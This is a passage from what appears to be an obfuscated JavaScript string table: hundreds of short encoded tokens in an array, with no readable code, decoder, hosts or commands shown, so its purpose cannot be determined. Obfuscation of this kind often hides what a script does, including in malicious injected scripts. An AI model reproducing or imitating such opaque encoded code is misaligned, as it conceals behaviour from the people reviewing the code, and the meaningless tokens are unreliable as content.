ZWOZcQSo7','W7bZWPz9W64','z8oZWPxcQhC','WQn/W5BdNru','umkmWPlcV1S','WQVcItmbW6e','imkyW51Ymq','amkqWQ3dJmkR','W74eirJcLa','WORcUSokoe8','WPdcKdtdOCkI','W4FdMmokj0u','mmkxgmogW48','lfhcRCofhW','W4ddN8oznv4','veafDMG','seqbExu','hCoUWQJcK8o8','W5ahWQWeqa','q8kyWORcQ1m','ESo6W4WyWOS','WOu7rYNcRq','W4f3WOPmW64','W5ZdKmoXB8k7','A8kwzwVdVq','eCovW4tcNve','jCo5bbJdGG','iSkzW595kq','W4ZcG0yHWRm','WOOXnuef','WRBcLYfBgq','W4SyWQ0qCG','WQRcGIZdG8kD','h0a/WPVcRG','WQG7oey4','W4ddL8omoL0','WRNcHstdMCkf','wLmJF2m','WQ/cIW1UoG','WOOnWPhdUNO','WPBdS1zWWP0','W5TJbqJdIa','o0ZcSmoyca','W4xdQCoTgCk7','W67dSmoxz8k9','r8knqfWu','v8kxtXqP','ymk8W7/dHKa','WO80h1ij','vSo8W6uLWR8','WQu9kMqB','xSo6bCk5kG','WRdcTCods1m','WP5gWOtdQ3G','W70FWOeGhq','lmkaamouW48','WRzKWOddRvu','WPb8WR/cGq0','x8o1cSkLkG','lxxcH8oHaq','W6PZWQP3W4i','W4xcVWScW4i','WOfNWRxcSI8','lCoHeHZdRq','W5ZcOqaAW5W','W4SZWPesCq','aSoyhqpdJW','hfqAWO4','W4zRW4SRva','W5fViIZdSa','W47dK8oFWPTI','WQuhW7NdHvW','WQzGWOpcVtm','WPDCWOdcTZi','WPeCn0et','i8kzdmomW4W','W5foqSkjW68','yW7dUmoeW6O','W77cMaaBW5q','W4/dISo1wCkq','nf/cUCoEba','WRS3WRTavW','WRGXWQyHwq','nLGzWPRcNq','WRZcUXH5lq','aCk3W6/cQ1G','lGCFEY4','W4noAmklWP4','WPldIhf1WO4','W7ddUmkTWQVcTG','W6VcHvT8W6G','W6/cHun2W7C','W6/cNvitWPO','WR7dMNqoWQa','WPlcHY3dN8kb','WPqGCdlcQa','WPfMwMldV8klW4bBW7RdICoNra','WQimW6/dHLq','E8kGWOVdPmkT','WRySWRmNta','t8oOj8k8fq','W4NdImoAlvO','WRJcGtxdH8kB','W4BdGCoBmfi','xmkqWO3cTLy','mvqwWOFcJa','gmoGWRxcSmoA','EIq0uH4','W5JdKSozmLK','e8kyW6RcHJa','W7Gio3tcIa','W5SSWP0eEq','CwJdNmolW7u','lfBcI8oBaa','W59FW54Bgq','n0RcS8owca','WPtdSmouobe','WRbvW7FcHmoG','W4WJqJNcOG','WOe2Cc7cUa','BSoOoCkjfW','f8kJW7dcVKy','WPtcO8oinLS','hmkzjmooW6O','b8kUW6zv','W4ZcIgzHW60','aSkTW6JcMKG','WQa4WQuKuG','oSoGedVdVW','W6adk8oDmW','euZcM8oiaG','WRZcOrT9oW','hmknWQ5TuW','WP8WmwPX','ie8eWPBcNa','xbBdQmk1W7a','WRSwWOpdLe0','luRcUSoqeW','D3NdKCoYCa','o8oRa3RdHq','k8kFsMxdGW','W5ddJmoMWPXV','WRVcKthdH8kx','WQiHDmoNva','dSkdwHRdRq','WPXkWQVcGLS','W4vnEmkQWPG','WOXiW4JdG8kX','C8kLs2pdKG','WQnNW5/cOCoH','fKGMWQddPG','W6zjDmkwWRe','p8kUW7dcQ1K','W58CaSowhG','emo6aXFdSW','w8kzrvum','W7FdL8kvWQ/cRq','W6uFhCo3ea','WQzfW5VcSSol','WQrpW4/cOCoQ','WPRcOSodj2q','WO4IAI3cUG','BSoJW5dcNx4','W5xdLCkTWPtcKa','aSo5WQZcVSoz','w8kglSo3W4u','W5FdN8ook0u','jCkAW4jTnq','v07dHSoqzq','dK3cRSoAhq','W7JcNK4QWR0','bY8JsZa','auGrWRlcKq','WRiOaCo9jG','WRS9WRu8va','jgZcImo9da','WR4sWPddKLa','a8krWR7dKmkQ','EfiEDxi','W5tcGKy+WRi','W4ZcO2zMWOu','WOJdN35NWOK','WPaxWROQDa','qSoZkmkNfa','WOaUBc3cVG','oSk+WRxdNSov','WPX0WQpcOJq','WRZcPZBcOmky','jmoWbb/dIq','WRNdKCoEtxa','W6hcKvD1W7G','WO/cLYKQW64','WOjIWQlcPt0','WQqzDt3cRG','wmk0BuOX','aIueqYa','WO3cTqycW7W','t8oWc8kWhq','WRjdAmokWOW','j8kaW5noca','W4RcJunOW6S','WPDgW6JdGSkx','WQ0lW6pdMee','DmoVW4dcIgm','EmonW4xcNLC','WRpcKJNdN8kC','a8k8W6RcOuW','emkrW7PmrG','cmkcvG/dPG','DCkrqqe5','fmofWRlcKCoD','WRWJW5VdQNW','bSo6WR3cQmox','W418WRbvW6u','W6xdQ8oXWQvf','WQzpWP/cLGS','WPDKWRFcQsi','WP3cHmo1khi','WPqGuZ3cNa','W4bvms7dKG','WO1ugwqv','W6vxqCkIWRy','WPVdG8oJcuq','WRbmW4BcQCos','WP3dIhX/WPu','lbZcRmosWRe','WRGeCXhcQW','WRv2WPVdVeu','W5bPwmkxWPe','W6v7WOHrW78','yNJdLSoXEq','oXhcQ8ogWQ8','rmk3gqeq','mSkCWOhdP8kp','WODGWRRcPca','WOygW7ddRMW','W4HiiJpdNG','ke3cRCoDea','g2RcU8orja','rcpdN8oPW5m','WRVcRcxdO8kO','W7NdHSkkWRhcTW','j8kFa8oFW5i','WRRcKtRdLSkd','mq3cQCooWRO','WRLNW5BdIf0','bCo2iHJdLq','pmkmW49LmW','W6GbpCoioq','W6JcI1r/W70','A2/dNCoQFa','W4NdLCoymLS','DCkHBw4t','WQKpfg8s','WR4fW77dML0','WRddGCk1kdS','gmkUW6lcH2y','W5VcHYG3W6O','WRRcTWXWpG','WO7dVcJdJCkG','k8kcWRTmnG','nKVcT8oxbq','WOG4DJNcVW','WQTQW43dISk3','W4pcRHmhW4S','WQHxW7VcK8k+','WP7cTCojp1a','gSkat2iY','lmo5fJRdGW','WRSgW7VdN0e','WRlcJcZdHCkp','WOXWWQNdLMu','WO3cTW40W7u','fmkrwqZdOW','W6Ojpr7cHW','emkjb8o3WQO','tmomW4y1WRe','W6PuWRfyW6m','WO1fW6xdQSk3','hhhcHCocFa','W43cMLmRWRy','k8kpW59XpG','W4xcJe8+WQO','iXpcQmoYWOO','W67dQfntW5e','W4yoW5JdOhC','WOVdLMb2WOm','q8oUc8kKjq','WPasemokmq','vmkBy3JdLG','W6FdLCkvWQ7cVq','W6P3WP1FW6a','WRL+WQdcHYy','smkFWORcVeW','WPZdGSk3jti','FSkPBhu3','E8k+WPhdSmk5','ESkWBg06','dSk9W6pcQuO','W7BdHCktWQlcVa','WQjkW7hdVZK','yGNdTmoAW7y','W4TZWRPZW7W','WQifW73dMeS','W4e/WOGVzq','D8oDW5BcPha','DSkJwhZdHG','WRiAW6pdJLy','WOvKWOBcVYS','WO7cNYKNW7e','WOifAtxcUW','rSo7W6RcQ3q','W61KWPPiW7C','WPWwsH3dLW','W5K3cbVcOG','W4filYZdIW','WRXxWP02BW','dCkPW7RcPuO','W6/dJCksWRNcUa','WPdcLIPAda','W7VcHfrXW6y','WOJcQq0VW7a','W6eklqpcGq','C8oHW5JcN2C','hSkqtHpdPW','WQKvhNGR','W5ZcVIuaWRG','W6CeaHZcNW','WRNdQh5vWQK','WP1xW4ldKCk1','hmoJWRFcV8oC','WRWImKqs','WOdcSX8SW60','EWVdTSopW7q','f0eeWQpcNG','jSkyd8ohW54','hSoZWRxcPmok','p8oHcrBdPa','WO/cPaq1W6G','fmkhsa3dSW','W6hcIaaHW70','WOakWPKnra','W4BcLuH2W5C','WRNcRsJdUSkf','W54dW6NcUMC','W4dcNua7WQq','WPW4bCojpG','d8kltqNdRW','jfFcPCohda','jmkzdSorW4K','ft4Mtdq','W7npWRvhW7K','W6vUWPviW60','u2FdJSoECq','a8oeedZdPa','A8oUWPrDWRy','WRKSWRC','W6VdNmogl2K','BCkZWRVcL2W','cmkWW67cPKu','W7OCjr7cLW','WRnNWPJdPvO','sfisChu','WOqEl1mE','zmoRW5pcJ2m','WO7dMCkWpcy','i8kyW49ZuW','W5vDW70Znq','hZBcKCohfW','WQZcSWT3ia','W7ddImkxWQRcUG','W4jiW74LoG','W5BcOue7WRK','WRaeW7hdGLu','oH7cTCotWRm','WPddNmk1ic4','WQitwZNcJq','dCkqrH/dRG','WOSCWORdLxC','WRZcGcRdNmkF','BWddTSoiW6i','WRvOW5hdQSkE','W7TYwmkrWR0','nCkzW5zTpW','W6XPdcddSa','W7XGW5u1da','W6/dKSkEWQpcUW','oapcRmopWQa','Bmk+zgaX','fZSSvtC','WR1XWONdR1W','W7VdQCo4WR5f','gJaVtci','W4DhW4y7ka','WPWtvYJcQG','W4jcFSk+WOi','W6BdMmklWRpcTG','WPJdG25ZWP0','W4Chh8odnG','W41hE8kJWPK','WQHBW5hcV8oc','peZcUCofhG','EG3dQCopW6m','BCkWvxtdLq','WOW5BqldGG','W63cS1rzW78','W6VdUmoXwSob','W5bbF8kSWPi','rLmfCM0','WRjPWOxdPfW','WPOuWRHvlG','W43dLSogkLG','W7FdISkdWR7cPG','W7RcULeUWPq','WOhcTbGKW68','WQK1fCoPmW','W50SWRaNrq','WRnxWOuDvW','WPlcQrTSeq','nbpcSCosWRm','W4jUW4i7jG','xCo5W64AWRm','Amk4xMVdHG','csW7wdm','uLKrDeO','vCkiuKmz','WOamlKWV','WQJdJw9QWQK','WOeuWRiDyG','W6FdPmo+WQvt','uSoNc8k7cq','hSkGWQJdKSkM','pCkcdCokW40','W7rRWP1pW7O','W4/cLL51W64','W6D2WODoW7u','WQVcUXm5W4G','bSoLWOJcK8ow','WPdcQSouhs4','W4q8iSoHga','f8k1W6RcRu8','WPCZe0W8','ACkLqx7dIq','Er7dT8oCW74','cCkfqqxdOW','WRFcVSonnxa','WRzxW5ZcSmoc','W5pcMfiTWRC','W6NcJufHW7a','nK/cR8orfa','W4FcNMzNW60','qmkzWPZcP00','WPq+CdVcRW','WPnYWP/dV3i','omo4hXFdPq','d8oDbtxdTq','smosW4JcML8','W5RdLmogleC','W63dT8oKlMS','F8osf8kCeq','W4/cNej7W7e','W4HyWRb5W4a','a8kWW6hcSve','WRLbWR3cScS','WPxdJxLaWRO','WPdcMddcTCkc','WRmQiKym','W5SJWO0BEG','WRVcSGrSpG','amksWRtdJ8k+','pHJcUmocWRa','WPCDg2CY','lCowmYpdOW','W6tcLebcW5y','b8oWWRhcPSoc','W4jFoYldJa','lLVcRSoihG','q8kzBCk8ca','ialcP8ozWRy','xCkkvMi5','W4jBkXtdNa','fmkEW4JcMNW','W6rFf0m','W4DMW704aa','W63cQv9FW70','WPmxm0a6','o0CAWRBcHq','mhDUWOpdPG','W5RcO2ikWPu','vCkeEuBdTq','bSkbWQJdMmk8','WOVcPSoqpMu','uCkCDM4O','W6L3WPzmW7G','WQOzWP/dMvG','pf0rW6JdPG','p2C5wgK','W6D3WOrBW78','W63cH3X3W5m','WPZdImkQkcu','ASkFrgldQa','W71LxCokWOW','wmoGamkXla','WR88f8oxra','uMuEwee','WPyBmCo7cW','mSkBgCorW48','W4PdymkQWPG','WPRcQYfnba','W4bdcdBdGG','tSoqW50yWPS','wCkDrKyb','fSkiW6ldKYu','WPZdPCkBkdm','D8oUW7K5WPe','fCk2W7NcPKq','lCkzW6JcNue','WQrBWRdcT8od','W7JcPuzrW7a','WQZcJqe4WP0','WRJcJYFdI8ky','gSkFlmowWR8','W54SWPWGCa','WPrPWR/cPsi','xmo6W6yxWRS','WP9QWR/cVsW','WRP7WP7dTvy','dJCLqYW','WOyGW50+Bq','WQ97W4JcR8oR','g8kwWRxdI8kH','W4q7WP4tEW','WQVdM8kQneO','W7nNWPrFW7O','WQmPWPBdKg4','h8kAWOFcI2q','W77dT8o7WRXm','WQegWOpdNe8','W74SWP0MFq','W6/dL8kpWRhcPW','rCkCWPRcV0y','W7v1WRn7W5a','W6tdP8oky8k0','WRhcSXTXmG','WOfqWPRdJKa','rf8Ix0y','WQCeW5tdIe0','W44FoHNcMW','W5nmW6q8oG','W6D6WPToW6y','yr/dPmomW7y','W5BcObaCW48','CSoYiSkRuG','W5LFW6uYcW','WP/cHHhdL8kS','W5SHWOmbza','WPrcWRpdV3K','W5O4WO0kyq','W43cRWSDW5C','WRtcUmoUnwq','hmkLW6XGuW','uCoMdSkYnq','x8ooj8kNeq','hmo/WRZcMmox','B2xdLCoUBa','W4JcPr4yW5q','WRj9W77dRvW','kCkpW51MkW','FSk8deWp','fHGZvaa','W7hdT8oIWR1c','W4VcH0HvW7q','ohz+Arq','WRlcMZLTaG','u0GuC20','W5SJpJNdIq','WQ5qW5BdJCkt','W6KtoSoziW','cSklrWldTW','cmkAtX/dHq','smkAWPdcU1C','W6ldSmkdWPRcQW','iXxcVmovWR8','imk4kSo9W6e','yCksWPBcTNa','WR15WQFdLhO','kSoPbsFdKG','W6CKbdNcQa','W5FcOJ5ZmG','WO3cNbWeW5W','W7hcILX5W6C','WP0xWOZdLKm','nSkVW7P0dW','WORcTmowjv4','DCkMrMVdLq','WRD8WQ/cNWy','W77dOmo2WQrb','W5vkdqJdPq','W4SHWP8qFW','W6jNjCocha','W57cT8k8vta','laqoEbe','W53cPaOrW40','d8oTWRFcQCoq','ef0DWOpcJG','W4W5dxtcIa','AmoreSkSuG','W6LNpCo/hG','W7aIjJtcNa','W7dcHZXLW7q','WOBdMhbtWOK','W5pcPGBdUSkF','h8oYW4VcKCol','W4JdI8oCo14','W5raW6WPlG','W5tcIbXngW','WPj4WQJcOci','WPddM8k8qbi','zCkDyx86','W4FcQ2GXW5O','W4rmW7i2kW','W5NcUM8HWP0','bCowiZ3dHW','WRJcNYeHW4C','mbRcPmomWRW','W7WJWPaSDq','yMZdICoRFa','jSkoW5jPjq','W5aWWPmvCq','WO7dJNfrWOm','ECkPywGX','Cmo0W5tcJhi','dmodeYddIW','aSkTW7VcUfS','CSk8vxFdJa','WQDaW53cOmol','W4yGW6ldOuO','WOWfnCorhq','W68hntxcHW','C8o9W6O4WOm','W7FcNCo6hKi','WRZdKSkCidG','nmkAvqNdSq','W40JbrFcVW','vmoLW6WMWOa','jbVcVCovWQK','kKCfWPBcHq','W7tdU20MWPK','eCkkWQldUaCYW5qwj8ooq8oF','W5TqySkUWOy','WRi0WQe4uq','pSkiW5RdHKq','WPSIDINcIG','WOFcTWqVW7C','smkFWPhcVLa','W7ldL0j+WPa','umoNamkLoa','WQpcU8oqev8','W6ZdPCoDzmkR','WQ3cKcm8W4u','WQi/WQGJsq','rcqpEwO','BwZdMCo6BW','W5BdNmoFkfa','W6ymWOmQAG','kCohWRxcMCoj','W5eKWP0sDq','W7ldJmoCWRHV','WQSRaSoSlG','WPO6WRtdPW','W6DKce/dSG','CxldMmoVEa','j8kgW5zNnq','W77dISoLWQzC','WOuMW5RdNxW','WONdLg1JWPC','WP8qdmoina','W5tdS8kxWPFcJa','mCkyW41LoW','W6pdMSoQWQZcQW','W6BdL8k9kdO','W618WPziW7u','A04dEKe','hCkHWOhdN8k+','WQhcQYG+W50','iHBcQCoqW4i','W5ZcHfK6WRG','FmkTWPBcTKm','W6ddPmonESk0','p8kzzGldRG','tmoDW73cLhm','W7NcJCo3WQrL','neNcRCoChq','WPRcTmowoei','lmo5cb7dPW','WO08ESozpq','mSoPebldVG','C8k5E2WY','W7rSW7bqW5C','WQ0yWP/dIKe','tmkFWPVcOvW','WOZcPmocouC','pSk+jmo2W5a','W7dcLLTOW7i','W7VdQh9JW5e','c8oNWRtcU8oc','iNW+WOhdPG','eCkbuHJdTW','BSkKwvBdJG','nCopaCkheW','jbVcSCofWRm','ESk8B30L','W4/dImoojfK','nmkUW4tcQKy','WO7cTbT4gW','tSo+cSoOW6S','W4jPzSk3WRe','idmZwd8','WOLoWOXNW4C','W6pcT8oAoMS','WPOWEZhcTW','W7tdSCogWOHb','WR9TW5xcPSo3','j8kBgCokW4S','W7tdTSo4WQrg','WRKCW6ZdGfa','WR3dMwzXWP0','nmkOW43cM38','oYaQAXa','ECk1twuL','W7jNiCogoa','FCkJqgpdNW','f8kbWQRdVqC4W6CtfSoLxCoS','w1S6Chm','jLWgWOxcGa','B8kZyxJdMa','W5NdQ8oYWRfa','WQ/cMY4eW6a','WQm8ewGW','Cmk+AhCP','W79fc0ZdJZ3dLbrrW7lcUq','emk6ybhcJG','gmo7WRBcV8oz','kSkBWONcKu4','WRKdW63dIKa','WP/dGmk3jIy','AmoSW7WGWPO','WOjfW4FdLSk3','hfL7WP7cQW','WR7cNIhdU8kg','WOyyoaNcUa','W6NdQ8oCzCkp','WRjbW5pcISos','EbpdOCkGW4K','WPOfWQJdOvC','u8o4bSkVjq','qmkAWPlcPeW','WR0OWR00wG','Emo5W6mIWOO','WPXTWQFdIxm','WQfJW63cK8oo','W4fnW6eRiW','WPD5WQ7dGxi','jeNcRmogbq','W7D6bHpdRW','WR1JW5dcI8oi','xCkHqqed','W7xcHeP8W6q','WPC+nKeq','FcJdLCoxW6q','W5FdU3SfWPe','W5XGW7a9aW','W7ldUCoFB8kJ','W4CsWOumzq','WOZcQrm6W6G','W6jvEmk3WRe','q8kzc8ogkW','W4DImZddOa','WPtdTvL/WPK','ifqsWPhcGa','WPRdQwnKWRO','hCk2DZZdSG','dcyZqcW','W6tdTSoLWRno','W5LwW6qWnW','gmoRe8kRW4i','WPW5DIZcQW','tCoAW4m8WP8','WOG1n14D','nXxcSmoqWR4','WPZcMsVdLSkJ','WOSIEZpcRq','cCkssa3dTa','W43dSColyCkE','o0mbWOhcMa','WRzkW6ldQSki','d8oiWRxcNCo7','W4DvWR9SW7C','WQ/dQ8ockfa','hSkHW6JcO0G','W49dlIxdJW','kSkqWRZcNxK','WQ3cUq9NmG','W4i8WOqaCG','W5fjASk3WPy','sSo2c8kJnW','WQuvWPpdLem','W6XBbWJdPW','WQVcVYTdW64','W6pcHfTZW7W','WRnPWPpdUue','aCkuWQRdKSkR','W4NdOCozWQD+','FSouW6G9WQS','f8kMW51zuW','WOSEWOddMee','WRdcJSo+odK','WRD5WOtdOfW','Emo4W4VcG2C','WO8KuZNcLG','cSkkubZdUq','pWxcRmogWQ8','dCkbWQVdK8kS','WRnkWOtcPIe','WQivcey+','WP9JW6ZcLCog','eSkVW77cO08','WOLpW5ZdJmk+','nXJcPmogWRO','W57dI8osWObv','W4tcPKPsWRu','WP/cTmoxpKC','WPJdPIZdHmkz','W4GRW6WMaG','WOq0oumf','W4u+WOWqFG','c8kVW7bLha','qCkzWOZcTvO','W6bEWPrWWO8','Ca7dPSojW7q','eLdcR8o9mq','W6akkW7cHa','W6tdJmkdWQRcVW','q0GzBxq','W6mPW6FdQCkP','w8oAW6i9WPO','W7VcJ1bJW64','fCkWW6BcUwu','g1GgDIS','mSk0W4JcGgq','WQOMWO7cOua','r1mADMq','i8kjW5bema','W4nlrmkfWPW','WQdcVX12pa','yLO8we4','WOvSWRJcOY8','eSksqtJdOG','yeJdVSkrCq','n0NcPCoyaW','WPJdPmkXkYG','WRTWWR3dO1K','gSoYWQ3cSmoC','WRddTmk2cHy','C8k8CMG3','WQzpWRZcQYm','nSkXW7NcH2q','WRJcUXHPoa','W68DkXpcLq','gceUEGa','WPGoimoyna','WO4GieKg','W4OKW6CfAq','smkjWRdcQ1a','WPLLWRxcQZm','zmoQW4xcGwe','ymkQrxFdNG','WOeNCI7cQa','ACkYWP3cThS','WPddM3nOWPq','WOKWDJxcRq','WONcQXWKW6C','CSodBCkecq','nf/cSSoqhW','W4FcHL5sW54','gSksWQNdM8kO','W6vGW58lqa','i8kfbmolW4i','WO3cQCojovi','fmkvWRZdGSkL','Cr/dV8ogW7u','AmoXW5VcHNq','jau9nWy','W6ZcVdObW4C','WOhcTq41W60','WR0Vf8oIlW','WRuZvea8','W7dcPemfWRG','W4xcNLW+WQm','WO5MWRRcTIK','uguKBN0','WRhdPG7dOCkI','tSk8BxldHG','dmoDW7/cTvS','W7xdK8oNWRnx','uCkxWPdcUKy','WRtcSXzNmW','cCoLWQFcV8oc','bSkgWR3dQCkT','WQ7dLGbsja','uhxcKmokka','WP7dI8k7nJK','iSkaW5zLkG','W6ddKCoQWRlcPW','W4b8WOzyW7K','W7ZcONifWRC','WPeCemoFeq','W6uEiXdcIa','WPtdSSkva0q','WRiMe8o/lq','jmkkf8ohW4m','W5xdLSoukf8','WPuAoSoDcW','W7hcPv8DWP0','WPxdI0j2WQG','W7KFiqlcMa','cCoJWQZcTSot','WRjyW4RcQCov','WRddSmkibs0','zSk2xwhdLq','W7GgiHNcIG','DCoPW5FcMwC','W51oW6KTkq','WR/dQf5cWQ8','jmkgW5D1la','fXhcRmoxWRO','bJSfFbe','W70WlKWh','W5hcH2eEW5W','W6JdJmoIWPX8','W6NdJmkuWRBcSG','WP3cPmowj1G','W61gy8kMWOW','W64hoWNcGa','WP7cGsvrhG','W6TKW4Xshq','FmogW74DWRC','xSoHemk7ma','oCoPdH/dVa','WRifaCoBfa','WPBcVmoine4','W6NdRCoNWP1v','u8o1cmkLdG','W50GWO0sDG','W6BdNSoiCmkG','jSoIWQBcPCoZ','hCkVW49RjW','WQOkWOtdL00','W4vvW6GYiG','WQW3WR8/tG','hSkRWOFcHu0','WRZdLt1Vaa','WQHaW6FdGCku','W7VcKev0W7S','wCkXEh4W','W7ddVmogECkT','rSkkWO7cQLy','WQiPWRm9oW','j0GhWP/cJG','WPJcRs4aW7a','sCoSW6KYWOu','WOxdMSk2nJC','WPZcVSoCoxS','W4GdcSohjq','WRHVWOJcSre','WP9xW5ZdSCkO','WOxdIN1JWPW','W45xD8kIWPu','WOdcImo/mvK','gSkkWQZdGSkK','kIq7qNC','oXpcM8o1WRe','C8kQAh4S','W79nW6CUxa','wSkGr2iR','WQPLWPddO0e','WPitnCo3hq','WO8IAIVcVG','sSkDy1FdKG','Amk8WOFcI1K','aSkAubldRq','DSkCt2Of','pxRcRCo4WR8','WOO+lKef','WPL/WR3cSt0','W7RdOmoXWRLs','W7BcUMzsWQG','WPFdVIOaWO/dNCorW6iJkWua','BmkZyrq0','Dmo2amkfoq','hCk+WOVdPCkk','WRCGWQC2va','rWVdTSoHW7e','WOHkW57dLmkY','W4RcUWqiW4C','cCkmWRTclW','WOWxWQa8wq','W47dRmopegC','W45ozmk8WPG','f8koW7XaoW','W5PrASkYWPu','BYFdGSkGW7u','cJmZvJq','WOeYkLS7','WQaoW7ZdGKO','WPJdKSkSkcy','WR8Dm8o5kG','W6RdUmo/igC','Cmk0sgBdIG','vmoqW6GCWPq','WPRcVSo3ew4','c8kvWOFcUMG','a8kXW73cVem','WPJcGJRdOSkO','WQCFmu0E','WQTOWOxdU1u','W7ldT8ojFSk5','WP3dU2n0W7u','Bmk6Cwq1','W6BdVColFCkQ','WR8bW7JdJL4','W7aJbYpdKa','W7vWWO9DW7K','EgVdNSoMyG','yg3dLSoXzG','aZRcMSoKWP8','W5VcImkWwSkp','ACoSW7W6WOy','WRWyW7/dINe','yWFdV8oRWOO','W5hdN8obnee','AHddT8odW70','uCo2W6VcVNW','oHpcVmoeWQS','W4BdOmouuSko','rSoGCmk3WRhcTW11gXpcRq','WPRcQmobnKi','WPhcGSo/jeu','W74dlmohjW','W4ZdLCkoW4ddKa','hmo6WRpcPSoC','WQmmW5pdN1e','W4nWWOBcGNO','b8klWRtdK8kL','E8oIWR/cVmod','WQejWP3dL1K','z8oZW4lcIhi','W4yaW7ldMxW','WOKYl1St','W4zBosZdKW','mW3cSmohWQm','WPtcUrG8W6a','WOXLWQJcVt0','W7xdPCoHWRLt','EWhdOSobW6K','W7SxWRSiCq','g8kBqaFdPG','EaxdUCobW6i','w8kHtXro','nrpcQ8otWRS','W5FcOcKvW50','hmkEW5ztha','dIuPtsq','WO7cV8kzpXa','h8kJW6RcV04','W78DitNcMa','rx3cN8ojW4O','W7pdK8kvWQVcSa','W6HctmkPWO0','oSoReq3dSq','W7hdJ8kaWRFcUG','WQmFW6ldNfi','WQpcUI0UW4m','W7jGW6mPaq','prdcRmoiWRi','WPJcQ8ojo0y','WOJdLSkSlXS','W7ZdTSoiE8kZ','kSkjqIddQW','ESobW5RcUK4','WPDqW7/cI8oK','WRKqWPxdI14','WO/cPqZdOCkP','qmkWW6tdNhK','rSkvWPVcSem','WRBcNJBdNmkq','WPpcU8oipva','kvlcRmoacW','yWFdOmouW6u','W6Kbo8oCjq','EG/dUSoEW6u','W4BcN08ZWRq','uCkwvKOs','mNVdKCoXka','W4LsWOLXW7G','W7JdI8kiWRxcPa','W5C/WP4hyq','q0urzMW','W75ptmkqWRe','W6BdNSkXlfe','WPldNCkTpYS','W7RdLSo5CSkc','btCZqcm','mvCpWRFcOq','WRjtW5tcTSop','W5b8WQLhW5S','W7dcL311W7C','hSkMEH7dJG','D8o8WQNdO2m','W68jpXZcJa','W6xdPSouCCkJ','W64xbqVcGW','WRBcGSomfhO','W6ddVCoqDCk5','W6FdMSkvWQNcVa','W6BdUSoXC8kx','WP5lWOFcGKi','nSk5W7D0ca','WPhcR8ocnvO','DMmawwy','dSoWWQJcUmom','fSkwWQRdNSkG','WPS0lSoidq','iX7cKCo5WR4','WOuTpK8V','dSkWBcBcMW','W5DgW7uMlG','WQxcNsZdQ8kz','W7JcNeH2W7m','W4/cKeGUWRW','W7JdT8oLWR9r','nedcQSoyea','vCo7kSklca','nCkvBctdHa','W5HtW7aPoq','WOCuFrFcRa','jCoBkdJdGG','W71ucMOX','W5jfgIxdLG','WPSGAHxcNG','gCkxW7/cLga','WQawWOacyq','xSo1fSkSka','W5X2W7COnW','jmkfnmojW68','W5LwBSkUWOu','WQ3cHI7dGSkm','W4rcW6GUjG','WONdGSo1W4NdIq','kK00WRJdPG','W7ddSmoRWQbx','t8o2c8kNkG','WRmxWPqbsa','W7DKWPzkW6u','WRNcT8ovb0S','W5FcULGIWOi','nmo+l8olW4S','uh/cUmoeeW','tmo7cmkXoq','WOfUW6xdI8k+','WOZdJNf6WPO','t8klWPpcQLS','WRXVWPJdOLe','n8k3zGRdLa','W6tdTmoyBSkV','WO/cRq7dOCk7','kSknW4j3oW','WROpW6BdM0W','WPxdKSkZjIW','WRLLWO/dRKu','WO0NW4hdINq','WPq7ffWX','aCo+mXBdRq','WPBdGSkRnda','WQhcHcGyW6G','WR7cVHCeiq','WRdcPW3dP8kU','W6/dUCotFCk2','W4/dQSkHWONcSq','gZaNtce','BmoJW6hcPg8','xw06WR7dSW','W7iCjbVcGq','yCkIB2mY','WQ5bW5VcTSoq','ne7cT8oxaG','xCkmW7Hojq','FH7dNmoyW6e','W5jYqCorha','WPqQWQe8lG','WO7cTqi7W7a','d8o8WQBcTCor','bCkBuf0bWQZdIG','W4zpaK/dNq','B8k6wLyZ','mmoYbGtdOa','eIa2WPlcPG','yG/dQCojW7u','BxddLCoYya','W7zCW7jejW','mSkIW7qpdq','CSoMW6C1WPe','WRGQfSoPma','WP09BsNcVW','W6RdVmoeE8kZ','A8oOW4CyW6K','WPFcP8osoK4','C3pdJmoSyW','W6RdTmo+WQPC','yCoSW4dcJNa','u8oddeiv','osBcI8oYWPy','lbhcP8omWPW','W4KKn8kPoW','WR/dVfH6WP4','jCkyW4r1lG','WQagWO7dKfW','smoYlmk5kG','WOrVWR/cTYC','W4/dU8oQWQH0','W6xdT8oZESk3','asWXsdq','WPNcKLv5WPa','W77dQ8oHWQPe','gCoRWQ3cTSoA','wuamE2a','W7NdOSomB8kS','bJ8iDZC','W7pdTCkCWQNcRG','W61KWOPzW7O','fmkBWQ3dMmk8','pSoIaGxdSG','W6O2psJcQG','WQSvp0KW','jSkdW4D5lq','W5HkW7iRda','kMC7WOtcKq','gSkyWQxdG8k8','WO0QWPpdNvC','WPpdL3PHWO4','ESk6EgeQ','a0mdW73cHq','DmoTW7KYWPS','WO0Rnve7','WRKJWRyOva','WR4YWR4Hrq','WOeuh38g','WOpcGSo8fLi','AMldKCoSyW','pmoMhHFdTa','WP1HWPpdQuu','gmo+WRlcRCom','W49bkcBdKa','WPbhWQZcIW8','WQ/cQHH3ia','d8kCwGddTW','nSkkdCo2WQO','gcu8qcO','W47cOrqAW7O','wv4bB3y','qgNdKmowya','b8kJeGjr','yCkUWPZcTwC','W6ldQSkuWQJcVa','W5iXWOCazG','kuRcQCoBcG','bCkEWRddH8kT','WQZcPY7dOCkP','q8o3fCk4jq','zbFdV8ouW7e','m8k/WOVdPCkC','dmkgyMxdIq','AXtdV8ozW6i','W47dUmkPWRZcMW','WRDJW57dKSks','W5eZWOesEq','W5hdJmouiei','W6lcVN18W4S','W6BdSCkRWPtcMG','WRpdJLHwWRy','iJOoFtu','WQrxW43cTCoi','WRDbW4tcPCoC','W5tdKSk+WPRcLq','W5hdM8oxnvi','WOCrWQBdKKe','WQtcKriFW68','W5BcKKOBWP0','WRS0emoRla','jtRcTmofWRG','W4yGWOGwCG','jCkVW7XLlW','WO0nWOtcVue','W5HnASk8WOC','rSkSAeqV','WOTxWPRdNfG','hSooWOJcT8oB','CmkHrxZdIq','W4LeW7qVlG','W7ldR0qjW7u','pSkFb8ooW4e','WRSQdmo7nq','j07cVSolea','W5vNdmokiG','k0hcPSoceG','b2eGWOtcMW','wx4HDKO','WPJcQSoFbw0','W5vhW7aMoq','WRX0WPddTfq','oMldHmk8kG','gCk2W7dcO0C','A8oqW5NcIha','W78riCotnG','o8oWeqtdQa','WPvVWQxcVZm','W5FcKeWeWQK','W7tcQ0zFW5e','W63dTSomDCkG','WRS7WRiLvG','WQimW6FdGfS','W7BcR3D1W4K','W6fWWR17W6a','WOfnW5xdN8kV','WP/dKMDJWOO','WQjeW5tcTSob','g8k2WQ3dGSkS','u8oGdmkGoq','W5VcHeWXWRK','WQjTWPRcNdu','W70rordcNW','uSkrW4WXWR0','j